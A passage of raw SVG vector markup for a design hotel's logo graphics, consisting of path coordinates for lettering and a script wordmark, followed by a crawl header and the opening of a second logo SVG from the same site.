		<path fill="#FFFFFF" d="M75.092,75.543v-6.996h0.799v6.996H75.092z"/>
		<path fill="#FFFFFF" d="M85.098,72.125v2.537c-0.69,0.551-1.659,0.922-2.599,0.922c-2.029,0-3.648-1.57-3.648-3.539
			s1.629-3.52,3.688-3.52c0.969,0,1.907,0.369,2.577,0.961l-0.46,0.6c-0.568-0.51-1.339-0.811-2.117-0.811
			c-1.601,0-2.879,1.229-2.879,2.77c0,1.549,1.288,2.777,2.889,2.777c0.63,0,1.299-0.221,1.839-0.59v-2.107H85.098z"/>
		<path fill="#FFFFFF" d="M93.539,75.543l-4.198-5.617v5.617h-0.799v-6.996h0.83l4.195,5.627v-5.627h0.79v6.996H93.539z"/>
		<path fill="#FFFFFF" d="M103.009,75.543v-3.078h-4.218v3.078H97.99v-6.996h0.802v3.158h4.218v-3.158h0.799v6.996H103.009z"/>
		<path fill="#FFFFFF" d="M114.096,72.045c0,1.969-1.619,3.539-3.657,3.539c-2.049,0-3.668-1.57-3.668-3.539
			c0-1.979,1.619-3.52,3.668-3.52C112.477,68.526,114.096,70.077,114.096,72.045z M107.581,72.045c0,1.539,1.299,2.771,2.856,2.771
			c1.561,0,2.839-1.229,2.839-2.771s-1.277-2.76-2.839-2.76C108.879,69.286,107.581,70.506,107.581,72.045z"/>
		<path fill="#FFFFFF" d="M119.1,69.315v6.229h-0.8v-6.229h-2.278v-0.77h5.367v0.77H119.1z"/>
		<path fill="#FFFFFF" d="M124.85,69.315v2.301h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z"/>
		<path fill="#FFFFFF" d="M135.928,74.784v0.76h-3.867v-6.996h0.799v6.236H135.928z"/>
	</g>
	<path display="inline" fill="#FFFFFF" d="M25.684,6.131l-7.47,17.091l-6.413-0.006V1.94H9v23.417h8.28l-1.479,3.386h2.79
		l1.438-3.384h11.376l1.377,3.384h2.785L25.684,6.131z M20.885,23.225l4.799-11.487l4.795,11.479L20.885,23.225z"/>
	<g display="inline">
		<g>
			<path fill="#FFFFFF" d="M55.009,26.758h2.895l-4.38-8.051l0.259-0.24c0.104-0.096,0.229-0.167,0.373-0.211
				c0.96-0.573,1.725-1.215,2.336-1.963c0.604-0.74,1.07-1.584,1.384-2.506c0.025-0.18,0.084-0.384,0.167-0.609l0.023-0.198
				c0.035-0.099,0.059-0.19,0.065-0.276c0.014-0.134,0.033-0.273,0.059-0.418c0.021-0.172,0.028-0.279,0.028-0.387v-0.93
				c0-0.104-0.01-0.214-0.028-0.322l-0.007-0.108c-0.019-0.067-0.039-0.213-0.052-0.358c-0.008-0.089-0.026-0.164-0.057-0.23
				L58.041,9.7c-0.04-0.103-0.071-0.192-0.095-0.278c-0.022-0.087-0.051-0.196-0.074-0.317c-0.612-1.868-1.846-3.377-3.649-4.438
				c-0.732-0.414-1.559-0.749-2.45-0.993c-0.888-0.239-1.852-0.361-2.863-0.361h-4.433v20.649h2.803v-4.399h1.63
				c0.316,0,0.61-0.009,0.883-0.031c0.271-0.022,0.542-0.052,0.813-0.094l0.361-0.057L55.009,26.758z M49.372,17.375h-2.059V5.494
				h2.059c0.856,0,1.656,0.174,2.377,0.517c0.701,0.336,1.318,0.78,1.834,1.32c0.512,0.539,0.924,1.173,1.228,1.884
				c0.307,0.717,0.462,1.457,0.462,2.203c0,0.768-0.156,1.516-0.463,2.222c-0.304,0.697-0.715,1.329-1.222,1.878
				c-0.518,0.554-1.135,1.004-1.839,1.341C51.026,17.201,50.227,17.375,49.372,17.375z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,31.193h2.805V8.567h-2.805V31.193z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,6.235h2.805V0.997h-2.805V6.235z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M99.966,27.838h3.896c1.725,0,3.342-0.31,4.809-0.921c1.475-0.614,2.768-1.457,3.842-2.501
				c1.076-1.048,1.933-2.293,2.545-3.701s0.923-2.939,0.923-4.552c0-1.61-0.321-3.139-0.956-4.546
				c-0.637-1.41-1.512-2.663-2.602-3.723c-1.085-1.055-2.378-1.902-3.842-2.519c-1.459-0.611-3.049-0.921-4.719-0.921h-3.896V27.838
				z M103.436,25.653h-0.668V6.641h0.668c1.371,0,2.66,0.255,3.835,0.758c1.167,0.498,2.194,1.188,3.054,2.049
				c0.856,0.86,1.53,1.878,2.002,3.026c0.472,1.144,0.708,2.38,0.708,3.673s-0.236,2.529-0.708,3.673
				c-0.471,1.146-1.138,2.164-1.98,3.021c-0.847,0.862-1.869,1.554-3.039,2.054C106.13,25.398,104.828,25.653,103.436,25.653z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M128.792,8.068V5.585h-9.404V24.48h9.653v-2.549h-6.888v-3.902h5.5v-2.385h-5.5V8.068H128.792z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M71.068,4.287V1.805h-9.402v27.183h9.651v-2.55h-6.886V12.262h5.5V9.879h-5.5V4.287H71.068z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M144.97,19.088h2.765V0.34h-2.589v14.883L131.823,3.301v23.255h2.592V9.609L144.97,19.088z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M148.686,27.904h15.293v-2.583h-10.847l10.591-20.833h-0.44l0.036-0.033h-13.479v2.517h9.349
				L148.686,27.904z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M176.865,21.613h2.785L169.768-1l-9.883,22.613h2.789l1.438-3.384h11.377L176.865,21.613z
				 M174.562,16.088l-9.594,0.006l4.799-11.486L174.562,16.088z"/>
		</g>
		<path fill="#FFFFFF" d="M82.554,13.326l-0.2-0.043c-3.435-0.722-5.051-1.274-5.051-3.23c0-3.408,4.334-3.507,4.828-3.507
			c2.151,0.03,3.817,0.456,4.912,2.436l0.396,0.719l0.705-0.47l1.158-0.771l0.545-0.363l-0.325-0.546
			c-2.031-3.416-4.753-3.887-7.392-3.887c-1.151,0-4.04,0.202-6.016,2.075c-1.184,1.124-1.768,2.599-1.733,4.386
			c0,4.377,4.099,5.278,7.393,6.003c3.421,0.737,5.495,1.356,5.476,3.758c0,1.382-0.665,3.691-5.118,3.691
			c-2.037,0-4.614-1.146-5.599-3.335l-0.335-0.747l-0.742,0.419l-1.265,0.711l-0.554,0.313l0.25,0.558
			c1.63,3.638,5.328,4.934,8.244,4.934c7.425,0,8.03-4.979,8.039-6.504C90.171,14.975,86.125,14.099,82.554,13.326z"/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="146.885,60.942 150.486,64.543 
		146.885,68.146 	"/>
</g>
<g id="Layer_3">
	<g>
		<path fill="#FFFFFF" d="M65.051,56.817c1.567,0,2.566,0.68,2.566,1.748c0,0.74-0.459,1.33-1.198,1.539
			c0.88,0.17,1.438,0.859,1.438,1.771c0,1.188-1.04,1.938-2.688,1.938h-3.429v-6.996H65.051z M63.51,59.616h1.438
			c0.521,0,0.852-0.279,0.852-0.73c0-0.448-0.33-0.709-0.852-0.709H63.51V59.616z M63.51,62.444h1.438
			c0.66,0,1.069-0.291,1.069-0.791c0-0.469-0.41-0.758-1.069-0.758H63.51V62.444z"/>
		<path fill="#FFFFFF" d="M77.497,60.305c0,2.039-1.619,3.589-3.788,3.589c-2.158,0-3.777-1.539-3.777-3.589
			c0-2.038,1.619-3.549,3.777-3.549C75.878,56.756,77.497,58.276,77.497,60.305z M71.751,60.315c0,1.18,0.908,2.088,1.979,2.088
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07S71.751,59.135,71.751,60.315z"/>
		<path fill="#FFFFFF" d="M86.238,60.874c0,1.851-1.229,3.021-3.188,3.021c-1.97,0-3.229-1.17-3.229-3.021v-4.059H81.6v4.059
			c0,0.949,0.608,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.769L86.238,60.874L86.238,60.874z"/>
		<path fill="#FFFFFF" d="M92.26,58.245v5.566h-1.779v-5.566h-2.089v-1.438h5.977v1.438H92.26z"/>
		<path fill="#FFFFFF" d="M96.633,63.813v-6.996h1.776v6.996H96.633z"/>
		<path fill="#FFFFFF" d="M108.766,64.692c-0.539,0.48-1.328,0.771-2.028,0.771c-0.97,0-1.789-0.6-2.249-1.57
			c-2.088-0.07-3.638-1.578-3.638-3.588c0-2.039,1.619-3.547,3.777-3.547c2.169,0,3.787,1.518,3.787,3.547
			c0,1.549-0.931,2.818-2.328,3.338c0.239,0.301,0.528,0.48,0.851,0.48s0.771-0.199,1.199-0.529L108.766,64.692z M104.649,62.403
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07c-1.079,0-1.979,0.891-1.979,2.07
			C102.67,61.493,103.58,62.403,104.649,62.403z"/>
		<path fill="#FFFFFF" d="M117.208,60.874c0,1.851-1.229,3.021-3.188,3.021c-1.97,0-3.229-1.17-3.229-3.021v-4.059h1.778v4.059
			c0,0.949,0.609,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.771V60.874z"/>
		<path fill="#FFFFFF" d="M121.77,58.215v1.39h3.338v1.399h-3.338v1.408h3.808v1.398h-5.587v-6.996h5.479v1.4H121.77L121.77,58.215z
			"/>
		<path fill="#FFFFFF" d="M54.041,74.043l-0.778,1.771h-0.851l3.139-6.996h0.83l3.128,6.996h-0.87l-0.78-1.771H54.041z
			 M55.94,69.728l-1.559,3.547h3.138L55.94,69.728z"/>
		<path fill="#FFFFFF" d="M64.74,68.817c1.729,0,2.729,0.859,2.729,2.35c0,1.549-1,2.438-2.729,2.438H62.91v2.209h-0.799v-6.995
			h2.628V68.817z M62.909,72.834h1.8c1.26,0,1.988-0.561,1.988-1.647c0-1.062-0.729-1.601-1.988-1.601h-1.8V72.834z"/>
		<path fill="#FFFFFF" d="M70.521,74.043l-0.779,1.771h-0.85l3.138-6.996h0.83l3.128,6.996h-0.87l-0.779-1.771H70.521z
			 M72.42,69.728l-1.56,3.547h3.139L72.42,69.728z"/>
		<path fill="#FFFFFF" d="M81.719,73.584c-0.15,0.01-0.312,0.021-0.471,0.021H79.39v2.209h-0.799v-6.996h2.657
			c1.749,0,2.76,0.858,2.76,2.351c0,1.158-0.562,1.938-1.569,2.268l1.639,2.379h-0.909L81.719,73.584z M81.249,72.834
			c1.271,0,1.988-0.561,1.988-1.647c0-1.062-0.72-1.601-1.988-1.601H79.39v3.248H81.249z"/>
		<path fill="#FFFFFF" d="M89.449,69.586v6.228h-0.8v-6.228h-2.278v-0.771h5.366v0.771H89.449z"/>
		<path fill="#FFFFFF" d="M100.737,75.813l-0.01-5.768l-2.549,5.027h-0.479l-2.539-5.027v5.768h-0.759v-6.996h0.989l2.559,5.037
			l2.55-5.037h0.979v6.996H100.737z"/>
		<path fill="#FFFFFF" d="M105.91,69.586v2.299h3.527v0.771h-3.527v2.396h4.077v0.761h-4.877v-6.995h4.747v0.77h-3.947V69.586z"/>
		<path fill="#FFFFFF" d="M118.117,75.813l-4.196-5.617v5.617h-0.8v-6.996h0.828l4.197,5.627v-5.627h0.791v6.996H118.117z"/>
		<path fill="#FFFFFF" d="M124.699,69.586v6.228h-0.8v-6.228h-2.277v-0.771h5.366v0.771H124.699z"/>
		<path fill="#FFFFFF" d="M133.948,69.437l-0.34,0.75c-0.629-0.42-1.369-0.591-1.929-0.591c-0.899,0-1.489,0.341-1.489,0.932
			c0,1.799,3.938,0.857,3.928,3.396c0,1.168-1.027,1.918-2.526,1.918c-1.021,0-2.021-0.438-2.68-1.067l0.358-0.722
			c0.649,0.632,1.539,0.99,2.329,0.99c1.009,0,1.64-0.41,1.64-1.08c0.011-1.838-3.928-0.858-3.928-3.367
			c0-1.102,0.969-1.811,2.418-1.811C132.539,68.786,133.367,69.045,133.948,69.437z"/>
	</g>
	<g>
		<path fill="#FFFFFF" d="M55.877,15.443c-0.044,0.009-0.087,0.017-0.131,0.022c-0.325,0.058-0.633,0.11-0.852,0.254
			c-0.912,0.599-1.826,1.229-2.71,1.838c-1.12,0.772-2.278,1.571-3.449,2.313c-0.796,0.505-1.664,0.919-2.583,1.355
			c-0.444,0.213-0.911,0.436-1.399,0.682l-0.603,0.306l0.168-0.654c0.063-0.244,0.109-0.44,0.148-0.604
			c0.066-0.293,0.117-0.504,0.199-0.707c0.272-0.681,0.554-1.357,0.833-2.034c0.363-0.882,0.729-1.765,1.078-2.651
			c0.3-0.758,0.341-1.298,0.125-1.647c-0.219-0.356-0.733-0.568-1.576-0.648c-0.094-0.009-0.185-0.014-0.271-0.014
			c-0.814,0-1.435,0.384-1.893,1.173c-0.525,0.905-0.934,1.659-1.282,2.374c-0.988,2.021-2.587,3.606-4.89,4.849
			c-0.378,0.204-0.896,0.335-1.316,0.335c-0.284,0-0.518-0.058-0.69-0.171c-0.516-0.337-0.774-1.367-0.619-1.943
			c0.13-0.479,0.576-0.952,1.366-1.447c0.568-0.354,1.163-0.686,1.738-1.003c0.789-0.438,1.604-0.888,2.345-1.407
			c0.432-0.303,1.356-1.131,0.642-2.284c-0.289-0.468-0.673-0.694-1.171-0.694c-0.451,0-0.891,0.189-1.179,0.351
			c-1.464,0.813-3.124,1.729-4.398,2.979c-1.698,1.663-3.72,3.061-6.555,4.527c-0.625,0.323-1.283,0.588-1.922,0.844
			c-0.291,0.116-0.581,0.231-0.868,0.354l-0.177,0.074c0,0-0.419-0.07-0.5-0.176c-0.212-0.275-0.1-0.58-0.071-0.634
			c0.423-0.811,0.832-1.649,1.229-2.462c0.878-1.801,1.786-3.663,2.913-5.351c3.762-5.632,7.367-11.192,10.13-17.334
			c0.517-1.149,0.913-2.195,0.521-3.35c-0.156-0.463-0.439-1.015-0.896-1.015c-0.271,0-0.604,0.188-0.96,0.535
			c-0.32,0.313-0.594,0.66-0.866,0.989c-2.854,3.441-6.074,8.705-9.729,15.879c-0.764,1.223-1.525,2.476-2.309,3.859
			c-3.137,5.547-6.648,9.965-9.467,15.846c-0.526,1.102-0.948,2.107-0.758,3.287c0.076,0.474,0.242,1.043,0.602,1.08
			c0.216,0.021,0.496-0.134,0.813-0.453c0.285-0.285,0.549-0.593,0.786-0.911c1.6-2.157,3.167-4.607,4.729-7.216
			c0.149,0.065,0.327,0.107,0.547,0.107c0.058,0,0.114-0.002,0.175-0.007c0.781-0.066,1.758-0.146,2.564-0.469
			c1.433-0.569,2.86-1.224,4.241-1.854c0.563-0.258,1.127-0.515,1.689-0.767l0.359-0.161L29.8,21.98
			c0.359,2.11,1.269,3.138,2.773,3.138c0.615,0,1.34-0.175,2.151-0.516c0.996-0.418,1.904-1.011,2.867-1.638
			c0.436-0.284,0.874-0.569,1.32-0.839l0.463-0.278v0.541l-0.001,0.143c-0.002,0.129-0.004,0.291,0.002,0.454
			c0.059,1.408,0.443,1.861,1.59,1.861c0.117,0,0.243-0.006,0.376-0.017c0.686-0.053,1.406-0.205,2.083-0.443
			c4.273-1.501,8.021-4.119,11.643-6.651l0.66-0.461c0.061-0.042,0.159-0.109,0.206-0.155c0-0.5-0.026-1.014-0.05-1.509
			L55.877,15.443z"/>
		<path fill="#FFFFFF" d="M176.887,15.229c-0.744,0.509-1.49,1.042-2.213,1.562c-2.662,1.91-5.416,3.886-8.82,5.05l-0.597,0.204
			l0.209-0.596c0.087-0.246,0.158-0.459,0.225-0.648c0.123-0.36,0.219-0.641,0.328-0.915l0.215-0.542
			c0.559-1.403,1.134-2.854,1.723-4.273c0.153-0.37,0.183-0.661,0.083-0.89c-0.106-0.247-0.377-0.448-0.824-0.615
			c-0.449-0.167-0.843-0.249-1.201-0.249c-0.814,0-1.443,0.438-1.982,1.379c-0.459,0.801-0.889,1.603-1.278,2.383
			c-0.97,1.939-2.563,3.478-4.871,4.697c-0.311,0.163-0.777,0.27-1.194,0.27c-0.387,0-0.668-0.088-0.834-0.262
			c-0.459-0.478-0.585-1.422-0.44-2.06c0.133-0.589,0.88-1.083,1.368-1.244c2.05-0.68,3.405-1.53,4.399-2.757
			c0.433-0.535,0.834-1.285,0.286-1.824c-0.388-0.38-1.194-0.511-1.855-0.582c-0.028-0.003-0.059-0.005-0.09-0.005
			c-0.312,0-0.733,0.159-1.082,0.405c-0.738,0.523-1.474,1.082-2.186,1.624c-0.702,0.535-1.432,1.089-2.164,1.61
			c-1.398,0.991-2.841,1.974-4.233,2.922c-0.606,0.414-1.215,0.826-1.821,1.242c0,0-0.147,0.154-0.215,0.146l-0.479-0.504
			l-0.099-0.102l0.016-0.139c0.014-0.154,0.03-0.31,0.049-0.465c0.036-0.333,0.07-0.647,0.08-0.967
			c0.08-2.609-0.248-4.54-1.063-6.26c-0.396-0.845-0.618-0.957-0.783-0.957c-0.268,0-0.693,0.291-1.075,0.576
			c-4.117,3.07-7.55,5.571-10.803,7.87c-0.636,0.448-1.366,0.763-2.145,1.095c-0.38,0.162-0.778,0.334-1.194,0.53l-0.65,0.312
			l0.229-0.685c0.075-0.225,0.135-0.407,0.186-0.563c0.089-0.279,0.151-0.481,0.24-0.679c0.263-0.586,0.526-1.168,0.793-1.75
			c0.598-1.305,1.213-2.652,1.755-4.002c0.156-0.392,0.068-1.107-0.066-1.213c-0.34-0.261-0.774-0.397-1.259-0.397
			c-0.968,0-2.012,0.528-2.6,1.315c-1.688,2.263-3.271,4.159-4.84,5.799c-0.665,0.695-1.509,1.215-2.324,1.716
			c-0.362,0.223-0.727,0.444-1.071,0.682l-0.365,0.25l-0.104-0.43c-0.137-0.558-0.021-0.859,0.101-1.099l0.806-1.619
			c0.748-1.504,1.521-3.063,2.314-4.577c0.196-0.377,0.256-0.673,0.178-0.904c-0.08-0.24-0.322-0.453-0.74-0.652
			c-0.564-0.27-1.089-0.404-1.554-0.404c-0.913,0-1.677,0.523-2.333,1.604c-0.075,0.123-0.147,0.253-0.224,0.385
			c-0.325,0.578-0.663,1.175-1.209,1.45c-2.09,1.059-4.135,1.572-6.25,1.572c-0.402,0-0.813-0.02-1.224-0.057l-0.453-0.043
			l0.212-0.403c0.121-0.232,0.229-0.461,0.338-0.685c0.232-0.485,0.454-0.944,0.755-1.364c0.605-0.854,1.246-1.703,1.864-2.525
			c0.916-1.22,1.863-2.479,2.726-3.766c2.59-3.871,5.444-8.535,6.965-13.764c0.229-0.792,0.23-1.81,0.002-2.725
			c-0.079-0.313-0.276-0.839-0.719-0.839c-0.259,0-0.564,0.176-0.863,0.495c-0.86,0.917-1.69,1.94-2.467,3.042
			c-4.16,5.904-7.533,12.195-11.316,19.824c-0.245,0.496-0.547,1.043-1.01,1.264c-2.204,1.047-4.19,1.535-6.254,1.535
			c-0.426,0-0.861-0.021-1.293-0.064l-0.487-0.048l0.258-0.417c0.235-0.383,0.458-0.756,0.674-1.119
			c0.472-0.789,0.914-1.535,1.419-2.245c0.521-0.73,1.077-1.45,1.615-2.146c0.703-0.909,1.432-1.85,2.073-2.814
			c2.739-4.113,5.479-8.63,6.952-13.77c0.305-1.058,0.059-2.297-0.117-2.94c-0.061-0.229-0.221-0.612-0.592-0.612
			c-0.222,0-0.479,0.131-0.724,0.369c-0.683,0.664-1.35,1.441-1.981,2.309c-4.004,5.475-7.401,11.265-10.103,17.21
			c-1.704,3.76-4.126,6.339-7.617,8.114l-2.7,1.377l-1.184,0.604l-0.199,0.104l-0.157-0.162l-0.222-0.228l-0.05-0.05l-0.141-0.145
			l0.075-0.187l0.669-1.643c0.5-1.228,1-2.451,1.488-3.683c0.354-0.896,0.394-1.594,0.105-2.016
			c-0.226-0.333-0.664-0.502-1.302-0.502c-0.214,0-0.451,0.02-0.703,0.06c-0.604,0.096-1.247,0.786-1.762,1.342
			c-0.231,0.25-0.394,0.555-0.563,0.877c-0.229,0.438-0.471,0.889-0.869,1.182c-1.703,1.249-3.61,2.509-6.006,3.965
			c-0.671,0.408-1.409,0.703-2.125,0.988c-0.319,0.128-0.642,0.256-0.956,0.394l-0.204,0.09l-0.147-0.167l-0.128-0.144l-0.128-0.144
			l-0.128-0.146l0.075-0.178c0.209-0.493,0.402-0.995,0.598-1.497c0.423-1.101,0.86-2.237,1.476-3.261
			c1.187-1.978,2.442-3.951,3.658-5.861c1.419-2.23,2.888-4.537,4.246-6.854c1.514-2.58,2.813-5.352,4.07-8.031l0.36-0.771
			c0.257-0.546,0.32-1.375,0.158-2.063c-0.141-0.578-0.406-1.272-0.892-1.272c-0.218,0-0.596,0.128-1.165,0.733
			c-0.87,0.926-1.666,1.921-2.365,2.959c-4.449,6.6-8.479,13.854-11.974,21.563c-0.984,2.17-2.729,3.721-5.484,4.88
			c-0.293,0.123-0.573,0.187-0.833,0.187c-0.384,0-0.717-0.137-0.963-0.396c-0.315-0.331-0.466-0.833-0.438-1.454
			c0.031-0.67,0.22-1.595,1.47-1.885c1.94-0.45,3.41-1.349,4.364-2.67c0.344-0.475,0.486-1.375,0.314-1.965
			c-0.169-0.579-0.678-0.666-0.967-0.666c-0.232,0-0.478,0.054-0.706,0.154l-0.118,0.053c-1.287,0.566-2.618,1.154-3.705,1.992
			c-2.63,2.026-4.075,3.965-4.687,6.281c-0.268,1.014-0.145,1.924,0.35,2.563c0.453,0.588,1.173,0.898,2.081,0.898
			c0.079,0,0.159-0.002,0.241-0.008c1.205-0.07,2.434-0.591,3.477-1.091c0.646-0.309,1.221-0.763,1.828-1.244
			c0.272-0.217,0.548-0.434,0.831-0.639l0.45-0.325l0.035,0.556c0.142,2.252,0.701,2.69,1.619,2.69c0.431,0,0.983-0.108,1.695-0.334
			c1.738-0.548,3.4-1.333,4.953-2.089c0.891-0.435,1.738-0.95,2.635-1.498c0.409-0.249,0.826-0.503,1.257-0.756l0.606-0.355
			l-0.154,0.688c-0.064,0.293-0.137,0.57-0.205,0.837c-0.137,0.532-0.265,1.034-0.313,1.524c-0.065,0.676,0.038,1.17,0.309,1.469
			c0.263,0.287,0.694,0.428,1.324,0.428c0.068,0,0.139-0.002,0.21-0.005l0.111-0.005c0.353-0.017,0.717-0.031,0.988-0.156
			c2.521-1.16,5.021-2.35,7.79-3.671c0.251-0.12,0.488-0.265,0.818-0.464c0.181-0.109,0.382-0.231,0.623-0.371l0.849-0.494
			l-0.417,0.888c-0.16,0.341-0.303,0.638-0.432,0.906c-0.243,0.507-0.438,0.915-0.616,1.331c-0.743,1.741-1.483,3.484-2.226,5.228
			c-0.727,1.707-1.451,3.414-2.181,5.119c-0.489,1.146-0.479,2.031,0.036,2.781c0.227,0.33,0.57,0.594,0.938,0.871
			c0.092,0.07,0.184,0.141,0.272,0.211c0.054-0.061,0.107-0.119,0.161-0.178c0.25-0.273,0.487-0.531,0.623-0.82
			c1.058-2.243,2.103-4.492,3.146-6.74c1.195-2.572,2.392-5.145,3.603-7.709c0.198-0.418,0.726-1.043,1.272-1.12
			c1.668-0.234,3.367-0.405,5.01-0.57c0.564-0.059,1.127-0.113,1.688-0.173l0.525-0.057l-0.214,0.483l-0.094,0.208
			c-0.094,0.209-0.215,0.479-0.333,0.754c-0.45,1.043-0.905,2.084-1.36,3.125c-1.271,2.909-2.586,5.917-3.787,8.91
			c-0.283,0.708-0.297,1.74-0.037,2.764c0.076,0.297,0.469,0.588,0.848,0.871c0.107,0.082,0.223,0.166,0.331,0.252
			c0.062-0.066,0.124-0.135,0.187-0.201c0.271-0.289,0.525-0.563,0.67-0.871c1.211-2.57,2.408-5.147,3.604-7.727
			c1.043-2.244,2.084-4.487,3.135-6.728c0.169-0.359,0.588-0.986,1.086-1.051c1.72-0.222,3.446-0.385,5.115-0.543
			c0.524-0.049,1.047-0.099,1.561-0.148l0.414-0.039l-0.085,0.406c-0.056,0.268-0.126,0.551-0.2,0.844
			c-0.174,0.698-0.354,1.422-0.398,2.157c-0.038,0.639,0.073,1.095,0.342,1.397c0.287,0.322,0.78,0.501,1.509,0.544
			c0.135,0.008,0.266,0.012,0.396,0.012c1.449,0,2.855-0.469,4.304-1.434c0.903-0.604,1.78-1.288,2.628-1.951
			c0.383-0.299,0.767-0.599,1.152-0.892l0.766-0.582l-0.29,0.919c-0.07,0.226-0.15,0.45-0.23,0.678
			c-0.168,0.479-0.345,0.978-0.434,1.471c-0.113,0.642-0.079,1.062,0.111,1.287c0.157,0.189,0.459,0.281,0.921,0.281
			c0.106,0,0.223-0.006,0.346-0.017c0.675-0.056,1.444-0.137,2.043-0.438l0.081-0.041c2.858-1.442,5.813-2.935,8.619-4.566
			c1.344-0.78,2.608-1.688,3.948-2.647c0.615-0.441,1.24-0.891,1.891-1.338l0.48-0.331v0.583v5.49v0.522l-0.457-0.259
			c-0.246-0.14-0.468-0.277-0.673-0.405c-0.388-0.238-0.72-0.447-1.061-0.56c-0.331-0.109-0.661-0.166-0.979-0.166
			c-0.778,0-1.607,0.223-1.953,0.928c-0.565,1.154-0.156,2.082,0.043,2.421c0.395,0.671,0.823,0.794,1.573,0.944
			c0.433,0.085,0.888,0.129,1.354,0.129c0.792,0,1.558-0.125,2.213-0.361c1.595-0.571,3.158-1.319,4.672-2.041
			c0.638-0.304,1.273-0.606,1.911-0.897l0.387-0.176l0.045,0.422c0.229,2.152,0.892,2.953,2.438,2.953
			c0.104,0,0.217-0.004,0.331-0.012c1.255-0.085,2.521-0.609,3.597-1.113c0.634-0.298,1.205-0.75,1.811-1.229
			c0.281-0.224,0.566-0.449,0.868-0.667l0.483-0.352v0.6l-0.001,0.292c-0.001,0.161-0.003,0.292,0.002,0.423
			c0.048,1.442,0.43,1.906,1.567,1.906c0.146,0,0.303-0.01,0.471-0.024c0.83-0.075,1.671-0.271,2.435-0.563
			c4.466-1.713,8.387-4.504,11.846-6.967c0.313-0.225,0.486-0.509,0.516-0.85C177.434,16.114,177.249,15.653,176.887,15.229z"/>
		<path fill="#FFFFFF" d="M89.254,6.443c1.054,0,2.261-1.094,2.534-2.297c0.148-0.657,0.024-1.106-0.403-1.459
			c-0.261-0.212-0.547-0.319-0.854-0.319c-0.232,0-0.479,0.063-0.732,0.187c-1.035,0.504-1.646,1.329-1.812,2.454
			c-0.056,0.382,0.04,0.738,0.271,1.006C88.496,6.291,88.85,6.443,89.254,6.443z"/>
	</g>
	<polyline fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="145.303,61.211 148.905,64.813 145.303,68.415 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/LaDamagl%C3%BCck/LaDamaglueck-Neu-Weiss.svg
body_size: 15401
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 354 145" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:10;">
    <g transform="matrix(1.82564,0,0,1.82564,122.29,120.68)">
        <path d="M6.458,-3.937C6.9,-3.797 7.24,-3.568 7.479,-3.25C7.729,-2.927 7.854,-2.531 7.854,-2.062C7.854,-1.396 7.594,-0.88 7.083,-0.521C6.569,-0.173 5.812,0.001 4.813,0L0.896,0L0.896,-7.583L4.604,-7.583C5.531,-7.582 6.24,-7.402 6.729,-7.042C7.229,-6.693 7.479,-6.214 7.479,-5.604C7.479,-5.24 7.385,-4.917 7.208,-4.625C7.025,-4.332 6.766,-4.094 6.458,-3.937M2.646,-6.271L2.646,-4.479L4.396,-4.479C4.823,-4.479 5.151,-4.552 5.375,-4.708C5.594,-4.859 5.708,-5.083 5.708,-5.375C5.719,-5.64 5.593,-5.892 5.375,-6.042C5.15,-6.194 4.824,-6.27 4.396,-6.271L2.646,-6.271ZM4.688,-1.312C5.146,-1.312 5.49,-1.385 5.729,-1.542C5.964,-1.692 6.082,-1.928 6.083,-2.25C6.083,-2.875 5.615,-3.187 4.688,-3.187L2.646,-3.187L2.646,-1.312L4.688,-1.312Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,137.817,120.68)">
        <path d="M4.563,0.125C3.781,0.125 3.073,-0.042 2.438,-0.375C1.831,-0.703 1.321,-1.184 0.958,-1.771C0.594,-2.365 0.417,-3.042 0.417,-3.792C0.417,-4.542 0.594,-5.208 0.958,-5.792C1.315,-6.383 1.827,-6.865 2.438,-7.187C3.091,-7.537 3.822,-7.716 4.563,-7.708C5.354,-7.708 6.063,-7.531 6.688,-7.187C7.306,-6.868 7.825,-6.385 8.188,-5.792C8.548,-5.209 8.728,-4.542 8.729,-3.792C8.729,-3.042 8.547,-2.365 8.188,-1.771C7.819,-1.182 7.302,-0.701 6.688,-0.375C6.063,-0.042 5.354,0.125 4.563,0.125M4.563,-1.375C5.021,-1.375 5.427,-1.469 5.792,-1.667C6.151,-1.875 6.427,-2.156 6.625,-2.521C6.834,-2.895 6.938,-3.319 6.938,-3.792C6.938,-4.26 6.834,-4.677 6.625,-5.042C6.439,-5.404 6.149,-5.701 5.792,-5.896C5.417,-6.107 4.993,-6.215 4.563,-6.208C4.116,-6.208 3.713,-6.104 3.354,-5.896C2.992,-5.701 2.695,-5.404 2.5,-5.042C2.302,-4.677 2.208,-4.26 2.208,-3.792C2.208,-3.318 2.302,-2.896 2.5,-2.521C2.708,-2.156 2.99,-1.875 3.354,-1.667C3.714,-1.469 4.115,-1.375 4.563,-1.375" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,154.908,120.68)">
